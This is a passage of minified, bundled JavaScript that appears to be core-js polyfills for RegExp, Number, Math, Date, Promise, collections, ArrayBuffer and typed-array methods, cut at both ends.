    r({target: "RegExp", proto: !0, forced: /./.exec !== o}, {exec: o})
}, function (t, e, n) {
    var r = n(6), o = n(9), i = n(64);
    r && "g" != /./g.flags && o.f(RegExp.prototype, "flags", {configurable: !0, get: i})
}, function (t, e, n) {
    "use strict";
    var r = n(14), o = n(4), i = n(1), a = n(64), c = RegExp.prototype, u = c.toString, s = i((function () {
        return "/a/b" != u.call({source: "a", flags: "b"})
    })), f = "toString" != u.name;
    (s || f) && r(RegExp.prototype, "toString", (function () {
        var t = o(this), e = String(t.source), n = t.flags;
        return "/" + e + "/" + String(void 0 === n && t instanceof RegExp && !("flags" in c) ? a.call(t) : n)
    }), {unsafe: !0})
}, function (t, e, n) {
    var r = n(0), o = n(127);
    r({global: !0, forced: parseInt != o}, {parseInt: o})
}, function (t, e, n) {
    var r = n(0), o = n(128);
    r({global: !0, forced: parseFloat != o}, {parseFloat: o})
}, function (t, e, n) {
    "use strict";
    var r = n(6), o = n(2), i = n(56), a = n(14), c = n(11), u = n(24), s = n(98), f = n(25), l = n(1), h = n(34),
        p = n(39).f, d = n(16).f, v = n(9).f, g = n(47).trim, y = o.Number, m = y.prototype, b = "Number" == u(h(m)),
        w = function (t) {
            var e, n, r, o, i, a, c, u, s = f(t, !1);
            if ("string" == typeof s && s.length > 2) if (43 === (e = (s = g(s)).charCodeAt(0)) || 45 === e) {
                if (88 === (n = s.charCodeAt(2)) || 120 === n) return NaN
            } else if (48 === e) {
                switch (s.charCodeAt(1)) {
                    case 66:
                    case 98:
                        r = 2, o = 49;
                        break;
                    case 79:
                    case 111:
                        r = 8, o = 55;
                        break;
                    default:
                        return +s
                }
                for (a = (i = s.slice(2)).length, c = 0; c < a; c++) if ((u = i.charCodeAt(c)) < 48 || u > o) return NaN;
                return parseInt(i, r)
            }
            return +s
        };
    if (i("Number", !y(" 0o1") || !y("0b1") || y("+0x1"))) {
        for (var x, E = function (t) {
            var e = arguments.length < 1 ? 0 : t, n = this;
            return n instanceof E && (b ? l((function () {
                m.valueOf.call(n)
            })) : "Number" != u(n)) ? s(new y(w(e)), n, E) : w(e)
        }, S = r ? p(y) : "MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","), A = 0; S.length > A; A++) c(y, x = S[A]) && !c(E, x) && v(E, x, d(y, x));
        E.prototype = m, m.constructor = E, a(o, "Number", E)
    }
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {EPSILON: Math.pow(2, -52)})
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {isFinite: n(266)})
}, function (t, e, n) {
    var r = n(2).isFinite;
    t.exports = Number.isFinite || function (t) {
        return "number" == typeof t && r(t)
    }
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {isInteger: n(129)})
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {
        isNaN: function (t) {
            return t != t
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(129), i = Math.abs;
    r({target: "Number", stat: !0}, {
        isSafeInteger: function (t) {
            return o(t) && i(t) <= 9007199254740991
        }
    })
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {MAX_SAFE_INTEGER: 9007199254740991})
}, function (t, e, n) {
    n(0)({target: "Number", stat: !0}, {MIN_SAFE_INTEGER: -9007199254740991})
}, function (t, e, n) {
    var r = n(0), o = n(128);
    r({target: "Number", stat: !0, forced: Number.parseFloat != o}, {parseFloat: o})
}, function (t, e, n) {
    var r = n(0), o = n(127);
    r({target: "Number", stat: !0, forced: Number.parseInt != o}, {parseInt: o})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(23), i = n(130), a = n(96), c = n(1), u = 1..toFixed, s = Math.floor, f = function (t, e, n) {
        return 0 === e ? n : e % 2 == 1 ? f(t, e - 1, n * t) : f(t * t, e / 2, n)
    };
    r({
        target: "Number",
        proto: !0,
        forced: u && ("0.000" !== 8e-5.toFixed(3) || "1" !== .9.toFixed(0) || "1.25" !== 1.255.toFixed(2) || "1000000000000000128" !== (0xde0b6b3a7640080).toFixed(0)) || !c((function () {
            u.call({})
        }))
    }, {
        toFixed: function (t) {
            var e, n, r, c, u = i(this), l = o(t), h = [0, 0, 0, 0, 0, 0], p = "", d = "0", v = function (t, e) {
                for (var n = -1, r = e; ++n < 6;) r += t * h[n], h[n] = r % 1e7, r = s(r / 1e7)
            }, g = function (t) {
                for (var e = 6, n = 0; --e >= 0;) n += h[e], h[e] = s(n / t), n = n % t * 1e7
            }, y = function () {
                for (var t = 6, e = ""; --t >= 0;) if ("" !== e || 0 === t || 0 !== h[t]) {
                    var n = String(h[t]);
                    e = "" === e ? n : e + a.call("0", 7 - n.length) + n
                }
                return e
            };
            if (l < 0 || l > 20) throw RangeError("Incorrect fraction digits");
            if (u != u) return "NaN";
            if (u <= -1e21 || u >= 1e21) return String(u);
            if (u < 0 && (p = "-", u = -u), u > 1e-21) if (n = (e = function (t) {
                for (var e = 0, n = t; n >= 4096;) e += 12, n /= 4096;
                for (; n >= 2;) e += 1, n /= 2;
                return e
            }(u * f(2, 69, 1)) - 69) < 0 ? u * f(2, -e, 1) : u / f(2, e, 1), n *= 4503599627370496, (e = 52 - e) > 0) {
                for (v(0, n), r = l; r >= 7;) v(1e7, 0), r -= 7;
                for (v(f(10, r, 1), 0), r = e - 1; r >= 23;) g(1 << 23), r -= 23;
                g(1 << r), v(1, 1), g(2), d = y()
            } else v(0, n), v(1 << -e, 0), d = y() + a.call("0", l);
            return d = l > 0 ? p + ((c = d.length) <= l ? "0." + a.call("0", l - c) + d : d.slice(0, c - l) + "." + d.slice(c - l)) : p + d
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(1), i = n(130), a = 1..toPrecision;
    r({
        target: "Number", proto: !0, forced: o((function () {
            return "1" !== a.call(1, void 0)
        })) || !o((function () {
            a.call({})
        }))
    }, {
        toPrecision: function (t) {
            return void 0 === t ? a.call(i(this)) : a.call(i(this), t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(131), i = Math.acosh, a = Math.log, c = Math.sqrt, u = Math.LN2;
    r({
        target: "Math",
        stat: !0,
        forced: !i || 710 != Math.floor(i(Number.MAX_VALUE)) || i(1 / 0) != 1 / 0
    }, {
        acosh: function (t) {
            return (t = +t) < 1 ? NaN : t > 94906265.62425156 ? a(t) + u : o(t - 1 + c(t - 1) * c(t + 1))
        }
    })
}, function (t, e, n) {
    var r = n(0), o = Math.asinh, i = Math.log, a = Math.sqrt;
    r({target: "Math", stat: !0, forced: !(o && 1 / o(0) > 0)}, {
        asinh: function t(e) {
            return isFinite(e = +e) && 0 != e ? e < 0 ? -t(-e) : i(e + a(e * e + 1)) : e
        }
    })
}, function (t, e, n) {
    var r = n(0), o = Math.atanh, i = Math.log;
    r({target: "Math", stat: !0, forced: !(o && 1 / o(-0) < 0)}, {
        atanh: function (t) {
            return 0 == (t = +t) ? t : i((1 + t) / (1 - t)) / 2
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(99), i = Math.abs, a = Math.pow;
    r({target: "Math", stat: !0}, {
        cbrt: function (t) {
            return o(t = +t) * a(i(t), 1 / 3)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = Math.floor, i = Math.log, a = Math.LOG2E;
    r({target: "Math", stat: !0}, {
        clz32: function (t) {
            return (t >>>= 0) ? 31 - o(i(t + .5) * a) : 32
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(78), i = Math.cosh, a = Math.abs, c = Math.E;
    r({target: "Math", stat: !0, forced: !i || i(710) === 1 / 0}, {
        cosh: function (t) {
            var e = o(a(t) - 1) + 1;
            return (e + 1 / (e * c * c)) * (c / 2)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(78);
    r({target: "Math", stat: !0, forced: o != Math.expm1}, {expm1: o})
}, function (t, e, n) {
    n(0)({target: "Math", stat: !0}, {fround: n(284)})
}, function (t, e, n) {
    var r = n(99), o = Math.abs, i = Math.pow, a = i(2, -52), c = i(2, -23), u = i(2, 127) * (2 - c), s = i(2, -126);
    t.exports = Math.fround || function (t) {
        var e, n, i = o(t), f = r(t);
        return i < s ? f * (i / s / c + 1 / a - 1 / a) * s * c : (n = (e = (1 + c / a) * i) - (e - i)) > u || n != n ? f * (1 / 0) : f * n
    }
}, function (t, e, n) {
    var r = n(0), o = Math.hypot, i = Math.abs, a = Math.sqrt;
    r({target: "Math", stat: !0, forced: !!o && o(1 / 0, NaN) !== 1 / 0}, {
        hypot: function (t, e) {
            for (var n, r, o = 0, c = 0, u = arguments.length, s = 0; c < u;) s < (n = i(arguments[c++])) ? (o = o * (r = s / n) * r + 1, s = n) : o += n > 0 ? (r = n / s) * r : n;
            return s === 1 / 0 ? 1 / 0 : s * a(o)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(1), i = Math.imul;
    r({
        target: "Math", stat: !0, forced: o((function () {
            return -5 != i(4294967295, 5) || 2 != i.length
        }))
    }, {
        imul: function (t, e) {
            var n = +t, r = +e, o = 65535 & n, i = 65535 & r;
            return 0 | o * i + ((65535 & n >>> 16) * i + o * (65535 & r >>> 16) << 16 >>> 0)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = Math.log, i = Math.LOG10E;
    r({target: "Math", stat: !0}, {
        log10: function (t) {
            return o(t) * i
        }
    })
}, function (t, e, n) {
    n(0)({target: "Math", stat: !0}, {log1p: n(131)})
}, function (t, e, n) {
    var r = n(0), o = Math.log, i = Math.LN2;
    r({target: "Math", stat: !0}, {
        log2: function (t) {
            return o(t) / i
        }
    })
}, function (t, e, n) {
    n(0)({target: "Math", stat: !0}, {sign: n(99)})
}, function (t, e, n) {
    var r = n(0), o = n(1), i = n(78), a = Math.abs, c = Math.exp, u = Math.E;
    r({
        target: "Math", stat: !0, forced: o((function () {
            return -2e-17 != Math.sinh(-2e-17)
        }))
    }, {
        sinh: function (t) {
            return a(t = +t) < 1 ? (i(t) - i(-t)) / 2 : (c(t - 1) - c(-t - 1)) * (u / 2)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(78), i = Math.exp;
    r({target: "Math", stat: !0}, {
        tanh: function (t) {
            var e = o(t = +t), n = o(-t);
            return e == 1 / 0 ? 1 : n == 1 / 0 ? -1 : (e - n) / (i(t) + i(-t))
        }
    })
}, function (t, e, n) {
    n(26)(Math, "Math", !0)
}, function (t, e, n) {
    var r = n(0), o = Math.ceil, i = Math.floor;
    r({target: "Math", stat: !0}, {
        trunc: function (t) {
            return (t > 0 ? i : o)(t)
        }
    })
}, function (t, e, n) {
    n(0)({target: "Date", stat: !0}, {
        now: function () {
            return (new Date).getTime()
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(1), i = n(10), a = n(25);
    r({
        target: "Date", proto: !0, forced: o((function () {
            return null !== new Date(NaN).toJSON() || 1 !== Date.prototype.toJSON.call({
                toISOString: function () {
                    return 1
                }
            })
        }))
    }, {
        toJSON: function (t) {
            var e = i(this), n = a(e);
            return "number" != typeof n || isFinite(n) ? e.toISOString() : null
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(298);
    r({target: "Date", proto: !0, forced: Date.prototype.toISOString !== o}, {toISOString: o})
}, function (t, e, n) {
    "use strict";
    var r = n(1), o = n(95).start, i = Math.abs, a = Date.prototype, c = a.getTime, u = a.toISOString;
    t.exports = r((function () {
        return "0385-07-25T07:06:39.999Z" != u.call(new Date(-5e13 - 1))
    })) || !r((function () {
        u.call(new Date(NaN))
    })) ? function () {
        if (!isFinite(c.call(this))) throw RangeError("Invalid time value");
        var t = this.getUTCFullYear(), e = this.getUTCMilliseconds(), n = t < 0 ? "-" : t > 9999 ? "+" : "";
        return n + o(i(t), n ? 6 : 4, 0) + "-" + o(this.getUTCMonth() + 1, 2, 0) + "-" + o(this.getUTCDate(), 2, 0) + "T" + o(this.getUTCHours(), 2, 0) + ":" + o(this.getUTCMinutes(), 2, 0) + ":" + o(this.getUTCSeconds(), 2, 0) + "." + o(e, 3, 0) + "Z"
    } : u
}, function (t, e, n) {
    var r = n(14), o = Date.prototype, i = o.toString, a = o.getTime;
    new Date(NaN) + "" != "Invalid Date" && r(o, "toString", (function () {
        var t = a.call(this);
        return t == t ? i.call(this) : "Invalid Date"
    }))
}, function (t, e, n) {
    var r = n(13), o = n(301), i = n(7)("toPrimitive"), a = Date.prototype;
    i in a || r(a, i, o)
}, function (t, e, n) {
    "use strict";
    var r = n(4), o = n(25);
    t.exports = function (t) {
        if ("string" !== t && "number" !== t && "default" !== t) throw TypeError("Incorrect hint");
        return o(r(this), "number" !== t)
    }
}, function (t, e, n) {
    var r = n(2);
    n(26)(r.JSON, "JSON", !0)
}, function (t, e, n) {
    "use strict";
    var r, o, i, a, c = n(0), u = n(28), s = n(2), f = n(43), l = n(132), h = n(14), p = n(48), d = n(26), v = n(46),
        g = n(3), y = n(18), m = n(37), b = n(24), w = n(44), x = n(68), E = n(30), S = n(100).set, A = n(133),
        I = n(134), O = n(304), T = n(101), R = n(135), L = n(76), _ = n(20), j = n(56), C = n(7)("species"),
        k = "Promise", M = _.get, P = _.set, N = _.getterFor(k), F = l, U = s.TypeError, D = s.document, B = s.process,
        q = s.fetch, z = B && B.versions, W = z && z.v8 || "", V = T.f, G = V, Y = "process" == b(B),
        H = !!(D && D.createEvent && s.dispatchEvent), $ = j(k, (function () {
            var t = F.resolve(1), e = function () {
            }, n = (t.constructor = {})[C] = function (t) {
                t(e, e)
            };
            return !((Y || "function" == typeof PromiseRejectionEvent) && (!u || t.finally) && t.then(e) instanceof n && 0 !== W.indexOf("6.6") && -1 === L.indexOf("Chrome/66"))
        })), J = $ || !x((function (t) {
            F.all(t).catch((function () {
            }))
        })), Q = function (t) {
            var e;
            return !(!g(t) || "function" != typeof (e = t.then)) && e
        }, X = function (t, e, n) {
            if (!e.notified) {
                e.notified = !0;
                var r = e.reactions;
                A((function () {
                    for (var o = e.value, i = 1 == e.state, a = 0; r.length > a;) {
                        var c, u, s, f = r[a++], l = i ? f.ok : f.fail, h = f.resolve, p = f.reject, d = f.domain;
                        try {
                            l ? (i || (2 === e.rejection && et(t, e), e.rejection = 1), !0 === l ? c = o : (d && d.enter(), c = l(o), d && (d.exit(), s = !0)), c === f.promise ? p(U("Promise-chain cycle")) : (u = Q(c)) ? u.call(c, h, p) : h(c)) : p(o)
                        } catch (t) {
                            d && !s && d.exit(), p(t)
                        }
                    }
                    e.reactions = [], e.notified = !1, n && !e.rejection && K(t, e)
                }))
            }
        }, Z = function (t, e, n) {
            var r, o;
            H ? ((r = D.createEvent("Event")).promise = e, r.reason = n, r.initEvent(t, !1, !0), s.dispatchEvent(r)) : r = {
                promise: e,
                reason: n
            }, (o = s["on" + t]) ? o(r) : "unhandledrejection" === t && O("Unhandled promise rejection", n)
        }, K = function (t, e) {
            S.call(s, (function () {
                var n, r = e.value;
                if (tt(e) && (n = R((function () {
                    Y ? B.emit("unhandledRejection", r, t) : Z("unhandledrejection", t, r)
                })), e.rejection = Y || tt(e) ? 2 : 1, n.error)) throw n.value
            }))
        }, tt = function (t) {
            return 1 !== t.rejection && !t.parent
        }, et = function (t, e) {
            S.call(s, (function () {
                Y ? B.emit("rejectionHandled", t) : Z("rejectionhandled", t, e.value)
            }))
        }, nt = function (t, e, n, r) {
            return function (o) {
                t(e, n, o, r)
            }
        }, rt = function (t, e, n, r) {
            e.done || (e.done = !0, r && (e = r), e.value = n, e.state = 2, X(t, e, !0))
        }, ot = function (t, e, n, r) {
            if (!e.done) {
                e.done = !0, r && (e = r);
                try {
                    if (t === n) throw U("Promise can't be resolved itself");
                    var o = Q(n);
                    o ? A((function () {
                        var r = {done: !1};
                        try {
                            o.call(n, nt(ot, t, r, e), nt(rt, t, r, e))
                        } catch (n) {
                            rt(t, r, n, e)
                        }
                    })) : (e.value = n, e.state = 1, X(t, e, !1))
                } catch (n) {
                    rt(t, {done: !1}, n, e)
                }
            }
        };
    $ && (F = function (t) {
        m(this, F, k), y(t), r.call(this);
        var e = M(this);
        try {
            t(nt(ot, this, e), nt(rt, this, e))
        } catch (t) {
            rt(this, e, t)
        }
    }, (r = function (t) {
        P(this, {type: k, done: !1, notified: !1, parent: !1, reactions: [], rejection: !1, state: 0, value: void 0})
    }).prototype = p(F.prototype, {
        then: function (t, e) {
            var n = N(this), r = V(E(this, F));
            return r.ok = "function" != typeof t || t, r.fail = "function" == typeof e && e, r.domain = Y ? B.domain : void 0, n.parent = !0, n.reactions.push(r), 0 != n.state && X(this, n, !1), r.promise
        }, catch: function (t) {
            return this.then(void 0, t)
        }
    }), o = function () {
        var t = new r, e = M(t);
        this.promise = t, this.resolve = nt(ot, t, e), this.reject = nt(rt, t, e)
    }, T.f = V = function (t) {
        return t === F || t === i ? new o(t) : G(t)
    }, u || "function" != typeof l || (a = l.prototype.then, h(l.prototype, "then", (function (t, e) {
        var n = this;
        return new F((function (t, e) {
            a.call(n, t, e)
        })).then(t, e)
    })), "function" == typeof q && c({global: !0, enumerable: !0, forced: !0}, {
        fetch: function (t) {
            return I(F, q.apply(s, arguments))
        }
    }))), c({global: !0, wrap: !0, forced: $}, {Promise: F}), d(F, k, !1, !0), v(k), i = f.Promise, c({
        target: k,
        stat: !0,
        forced: $
    }, {
        reject: function (t) {
            var e = V(this);
            return e.reject.call(void 0, t), e.promise
        }
    }), c({target: k, stat: !0, forced: u || $}, {
        resolve: function (t) {
            return I(u && this === i ? F : this, t)
        }
    }), c({target: k, stat: !0, forced: J}, {
        all: function (t) {
            var e = this, n = V(e), r = n.resolve, o = n.reject, i = R((function () {
                var n = y(e.resolve), i = [], a = 0, c = 1;
                w(t, (function (t) {
                    var u = a++, s = !1;
                    i.push(void 0), c++, n.call(e, t).then((function (t) {
                        s || (s = !0, i[u] = t, --c || r(i))
                    }), o)
                })), --c || r(i)
            }));
            return i.error && o(i.value), n.promise
        }, race: function (t) {
            var e = this, n = V(e), r = n.reject, o = R((function () {
                var o = y(e.resolve);
                w(t, (function (t) {
                    o.call(e, t).then(n.resolve, r)
                }))
            }));
            return o.error && r(o.value), n.promise
        }
    })
}, function (t, e, n) {
    var r = n(2);
    t.exports = function (t, e) {
        var n = r.console;
        n && n.error && (1 === arguments.length ? n.error(t) : n.error(t, e))
    }
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(18), i = n(101), a = n(135), c = n(44);
    r({target: "Promise", stat: !0}, {
        allSettled: function (t) {
            var e = this, n = i.f(e), r = n.resolve, u = n.reject, s = a((function () {
                var n = o(e.resolve), i = [], a = 0, u = 1;
                c(t, (function (t) {
                    var o = a++, c = !1;
                    i.push(void 0), u++, n.call(e, t).then((function (t) {
                        c || (c = !0, i[o] = {status: "fulfilled", value: t}, --u || r(i))
                    }), (function (t) {
                        c || (c = !0, i[o] = {status: "rejected", reason: t}, --u || r(i))
                    }))
                })), --u || r(i)
            }));
            return s.error && u(s.value), n.promise
        }
    })
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(28), i = n(132), a = n(32), c = n(30), u = n(134), s = n(14);
    r({target: "Promise", proto: !0, real: !0}, {
        finally: function (t) {
            var e = c(this, a("Promise")), n = "function" == typeof t;
            return this.then(n ? function (n) {
                return u(e, t()).then((function () {
                    return n
                }))
            } : t, n ? function (n) {
                return u(e, t()).then((function () {
                    throw n
                }))
            } : t)
        }
    }), o || "function" != typeof i || i.prototype.finally || s(i.prototype, "finally", a("Promise").prototype.finally)
}, function (t, e, n) {
    "use strict";
    var r = n(79), o = n(136);
    t.exports = r("Map", (function (t) {
        return function () {
            return t(this, arguments.length ? arguments[0] : void 0)
        }
    }), o, !0)
}, function (t, e, n) {
    "use strict";
    var r = n(79), o = n(136);
    t.exports = r("Set", (function (t) {
        return function () {
            return t(this, arguments.length ? arguments[0] : void 0)
        }
    }), o)
}, function (t, e, n) {
    "use strict";
    var r, o = n(2), i = n(48), a = n(41), c = n(79), u = n(137), s = n(3), f = n(20).enforce, l = n(106),
        h = !o.ActiveXObject && "ActiveXObject" in o, p = Object.isExtensible, d = function (t) {
            return function () {
                return t(this, arguments.length ? arguments[0] : void 0)
            }
        }, v = t.exports = c("WeakMap", d, u, !0, !0);
    if (l && h) {
        r = u.getConstructor(d, "WeakMap", !0), a.REQUIRED = !0;
        var g = v.prototype, y = g.delete, m = g.has, b = g.get, w = g.set;
        i(g, {
            delete: function (t) {
                if (s(t) && !p(t)) {
                    var e = f(this);
                    return e.frozen || (e.frozen = new r), y.call(this, t) || e.frozen.delete(t)
                }
                return y.call(this, t)
            }, has: function (t) {
                if (s(t) && !p(t)) {
                    var e = f(this);
                    return e.frozen || (e.frozen = new r), m.call(this, t) || e.frozen.has(t)
                }
                return m.call(this, t)
            }, get: function (t) {
                if (s(t) && !p(t)) {
                    var e = f(this);
                    return e.frozen || (e.frozen = new r), m.call(this, t) ? b.call(this, t) : e.frozen.get(t)
                }
                return b.call(this, t)
            }, set: function (t, e) {
                if (s(t) && !p(t)) {
                    var n = f(this);
                    n.frozen || (n.frozen = new r), m.call(this, t) ? w.call(this, t, e) : n.frozen.set(t, e)
                } else w.call(this, t, e);
                return this
            }
        })
    }
}, function (t, e, n) {
    "use strict";
    n(79)("WeakSet", (function (t) {
        return function () {
            return t(this, arguments.length ? arguments[0] : void 0)
        }
    }), n(137), !1, !0)
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(2), i = n(80), a = n(46), c = i.ArrayBuffer;
    r({global: !0, forced: o.ArrayBuffer !== c}, {ArrayBuffer: c}), a("ArrayBuffer")
}, function (t, e, n) {
    var r = n(0), o = n(5);
    r({target: "ArrayBuffer", stat: !0, forced: !o.NATIVE_ARRAY_BUFFER_VIEWS}, {isView: o.isView})
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(1), i = n(80), a = n(4), c = n(33), u = n(8), s = n(30), f = i.ArrayBuffer, l = i.DataView,
        h = f.prototype.slice;
    r({
        target: "ArrayBuffer", proto: !0, unsafe: !0, forced: o((function () {
            return !new f(2).slice(1, void 0).byteLength
        }))
    }, {
        slice: function (t, e) {
            if (void 0 !== h && void 0 === e) return h.call(a(this), t);
            for (var n = a(this).byteLength, r = c(t, n), o = c(void 0 === e ? n : e, n), i = new (s(this, f))(u(o - r)), p = new l(this), d = new l(i), v = 0; r < o;) d.setUint8(v++, p.getUint8(r++));
            return i
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(80);
    r({global: !0, forced: !n(5).NATIVE_ARRAY_BUFFER}, {DataView: o.DataView})
}, function (t, e, n) {
    n(31)("Int8", 1, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Uint8", 1, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Uint8", 1, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }), !0)
}, function (t, e, n) {
    n(31)("Int16", 2, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Uint16", 2, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Int32", 4, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Uint32", 4, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Float32", 4, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    n(31)("Float64", 8, (function (t) {
        return function (e, n, r) {
            return t(this, e, n, r)
        }
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(102), o = n(5), i = n(140);
    o.exportStatic("from", i, r)
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(102), i = r.aTypedArrayConstructor;
    r.exportStatic("of", (function () {
        for (var t = 0, e = arguments.length, n = new (i(this))(e); e > t;) n[t] = arguments[t++];
        return n
    }), o)
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(120), i = r.aTypedArray;
    r.exportProto("copyWithin", (function (t, e) {
        return o.call(i(this), t, e, arguments.length > 2 ? arguments[2] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).every, i = r.aTypedArray;
    r.exportProto("every", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(89), i = r.aTypedArray;
    r.exportProto("fill", (function (t) {
        return o.apply(i(this), arguments)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).filter, i = n(30), a = r.aTypedArray, c = r.aTypedArrayConstructor;
    r.exportProto("filter", (function (t) {
        for (var e = o(a(this), t, arguments.length > 1 ? arguments[1] : void 0), n = i(this, this.constructor), r = 0, u = e.length, s = new (c(n))(u); u > r;) s[r] = e[r++];
        return s
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).find, i = r.aTypedArray;
    r.exportProto("find", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).findIndex, i = r.aTypedArray;
    r.exportProto("findIndex", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).forEach, i = r.aTypedArray;
    r.exportProto("forEach", (function (t) {
        o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(55).includes, i = r.aTypedArray;
    r.exportProto("includes", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(55).indexOf, i = r.aTypedArray;
    r.exportProto("indexOf", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(2), o = n(5), i = n(70), a = n(7)("iterator"), c = r.Uint8Array, u = i.values, s = i.keys, f = i.entries,
        l = o.aTypedArray, h = o.exportProto, p = c && c.prototype[a],
        d = !!p && ("values" == p.name || null == p.name), v = function () {
            return u.call(l(this))
        };
    h("entries", (function () {
        return f.call(l(this))
    })), h("keys", (function () {
        return s.call(l(this))
    })), h("values", v, !d), h(a, v, !d)
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = r.aTypedArray, i = [].join;
    r.exportProto("join", (function (t) {
        return i.apply(o(this), arguments)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(123), i = r.aTypedArray;
    r.exportProto("lastIndexOf", (function (t) {
        return o.apply(i(this), arguments)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).map, i = n(30), a = r.aTypedArray, c = r.aTypedArrayConstructor;
    r.exportProto("map", (function (t) {
        return o(a(this), t, arguments.length > 1 ? arguments[1] : void 0, (function (t, e) {
            return new (c(i(t, t.constructor)))(e)
        }))
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(69).left, i = r.aTypedArray;
    r.exportProto("reduce", (function (t) {
        return o(i(this), t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(69).right, i = r.aTypedArray;
    r.exportProto("reduceRight", (function (t) {
        return o(i(this), t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = r.aTypedArray, i = Math.floor;
    r.exportProto("reverse", (function () {
        for (var t, e = o(this).length, n = i(e / 2), r = 0; r < n;) t = this[r], this[r++] = this[--e], this[e] = t;
        return this
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(8), i = n(139), a = n(10), c = n(1), u = r.aTypedArray, s = c((function () {
        new Int8Array(1).set({})
    }));
    r.exportProto("set", (function (t) {
        u(this);
        var e = i(arguments.length > 1 ? arguments[1] : void 0, 1), n = this.length, r = a(t), c = o(r.length), s = 0;
        if (c + e > n) throw RangeError("Wrong length");
        for (; s < c;) this[e + s] = r[s++]
    }), s)
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(30), i = n(1), a = r.aTypedArray, c = r.aTypedArrayConstructor, u = [].slice,
        s = i((function () {
            new Int8Array(1).slice()
        }));
    r.exportProto("slice", (function (t, e) {
        for (var n = u.call(a(this), t, e), r = o(this, this.constructor), i = 0, s = n.length, f = new (c(r))(s); s > i;) f[i] = n[i++];
        return f
    }), s)
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(12).some, i = r.aTypedArray;
    r.exportProto("some", (function (t) {
        return o(i(this), t, arguments.length > 1 ? arguments[1] : void 0)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = r.aTypedArray, i = [].sort;
    r.exportProto("sort", (function (t) {
        return i.call(o(this), t)
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(5), o = n(8), i = n(33), a = n(30), c = r.aTypedArray;
    r.exportProto("subarray", (function (t, e) {
        var n = c(this), r = n.length, u = i(t, r);
        return new (a(n, n.constructor))(n.buffer, n.byteOffset + u * n.BYTES_PER_ELEMENT, o((void 0 === e ? r : i(e, r)) - u))
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(2), o = n(5), i = n(1), a = r.Int8Array, c = o.aTypedArray, u = [].toLocaleString, s = [].slice,
        f = !!a && i((function () {
            u.call(new a(1))
        })), l = i((function () {
            return [1, 2].toLocaleString() != new a([1, 2]).toLocaleString()
